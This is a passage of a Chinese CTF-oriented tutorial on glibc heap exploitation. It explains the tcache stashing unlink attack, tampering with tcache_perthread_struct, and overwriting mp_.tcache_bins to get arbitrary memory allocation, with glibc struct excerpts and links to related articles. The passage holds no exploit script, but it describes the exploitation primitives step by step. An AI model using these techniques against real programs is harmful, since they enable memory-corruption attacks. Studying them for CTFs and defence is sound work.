
此时用calloc从0x70的smallbin里拿一个chunk之后,触发stash,将剩下的chunk放进tcache,成功实现攻击

tcache stashing unlink attack plus
实现第二个效果的方法和之前差不多,首先将tcache摆好5个chunk,然后再放两个chunk进对于的smallbin

我们将第二个small chunk的bk改为目标位置-0x10,然后保证目标地址+0x8是个可写的地址(准确的说是[目标地址+0x8]+0x10因为会执行bck->fd = bin,如果bck->fd不可写的话会报错)

在使用calloc请求了一个small chunk之后,会先将你伪造好了bk的那个chunk放进tcache,但此时tcache对应的size还可以装一个,所以还会继续stash,此时就会将目标位置放到tcache entries的头部。

接下来,使用malloc去拿那个chunk就好了,因为直接有合适的size可以拿,不会进入到smallbin的循环中,就不会异常退出。(在house of pig中,使用_IO_str_overflow来调用malloc)
Attack tcache_perthread_struct
启用tcache bin的程序,在堆被初始化的时候便会申请出一个chunk,存tcache的各种信息,这就是tcache_perthread_struct。它存放了每个size的tcache的entries指针,以及对应bin中的空闲chunk个数。
- 通过攻击entries可以达到任意地址分配
- 攻击counts可以改变空闲chunk的个数(比如说在限制chunk个数的情况下放入unsorted bin实现leak或其他trick)
该方法往往会结合打mp_.tcache_bins,算好偏移,将entries和counts数组延续到可控区域来实现任意申请。
Attack mp_.tcache_bins
在学习这种攻击手法之前,先来看看tcache的结构,
|
1
2
3
4
|
typedef struct tcache_perthread_struct {
uint16_t counts[TCACHE_MAX_BINS];
tcache_entry
*
entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
|
可以看到这里TCACHE_MAX_BINS是常量,不过最终在__libc_malloc内部,使用的还是mp_.tcache_bins,所以不必担心无法劫持。
在可以申请到大chunk的时候,通常可以使用largebin attack去打mp_.tcache_bins,让更大的chunk能进入到tcache bin中(这一点和打global_max_fast很相似)。
如果counts[idx]>0,那么就会从对应entries[idx]拿chunk,我们前面已经攻击了mp_.tcache_bins,那么这个数组其实就相当于能延续相当长一段内存空间,我们在可控内存布置好对应的entries和counts(也就是伪造好一个tcache_perthread_struct中entries和counts对应的下标处),就能达到任意内存申请。
这里给出偏移的计算方式
|
1
|
# define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT)
|
(在x64中MINSIZE是0x20,MALLOC_ALIGNMENT是2*SIZE_SZ,也就是0x10)
例题参考:
参考文章
更多【tcache bin利用总结】相关视频教程:www.yxfzedu.com
相关文章推荐
- 二进制漏洞-Windows UAF 漏洞分析CVE-2014-4113 - Android安全CTF对抗IOS安全
- CTF对抗-lua 逆向学习 & RCTF picstore 还原代码块 - Android安全CTF对抗IOS安全
- Android安全-如何修改unity HybridCLR 热更dll - Android安全CTF对抗IOS安全
- 软件逆向-浅谈编译器对代码的优化 - Android安全CTF对抗IOS安全
- 二进制漏洞-年终CLFS漏洞汇总分析 - Android安全CTF对抗IOS安全
- 软件逆向-自动化提取恶意文档中的shellcode - Android安全CTF对抗IOS安全
- 二进制漏洞-铁威马TerraMaster CVE-2022-24990&CVE-2022-24989漏洞分析报告 - Android安全CTF对抗IOS安全
- 4-seccomp-bpf+ptrace实现修改系统调用原理(附demo) - Android安全CTF对抗IOS安全
- 二进制漏洞-Windows内核提权漏洞CVE-2018-8120分析 - Android安全CTF对抗IOS安全
- CTF对抗-Hack-A-Sat 2020预选赛 beckley - Android安全CTF对抗IOS安全
- CTF对抗-]2022KCTF秋季赛 第十题 两袖清风 - Android安全CTF对抗IOS安全
- CTF对抗-kctf2022 秋季赛 第十题 两袖清风 wp - Android安全CTF对抗IOS安全
- Pwn-(pwn零基础入门到进阶)第一章 二进制文件 & 4 动态链接 - Android安全CTF对抗IOS安全
- Pwn-(pwn零基础入门到进阶)第一章 二进制文件 & 3 静态链接 - Android安全CTF对抗IOS安全
- CTF对抗-22年12月某春秋赛题-Random_花指令_Chacha20_RC4 - Android安全CTF对抗IOS安全
- Pwn-(pwn零基础入门到进阶)第一章 二进制文件 & 2 ELF文件格式 - Android安全CTF对抗IOS安全
- Pwn-从NCTF 2022 ezshellcode入门CTF PWN中的ptrace代码注入 - Android安全CTF对抗IOS安全
- 编程技术-开源一个自己写的简易的windows内核hook框架 - Android安全CTF对抗IOS安全
- 编程技术-拦截Windows关机消息 - Android安全CTF对抗IOS安全
- CTF对抗-KCTF2022秋季赛 第八题 商贸往来 题解 - Android安全CTF对抗IOS安全
2):严禁色情、血腥、暴力
3):严禁发布任何形式的广告贴
4):严禁发表关于中国的政治类话题
5):严格遵守中国互联网法律法规
6):有侵权,疑问可发邮件至service@yxfzedu.com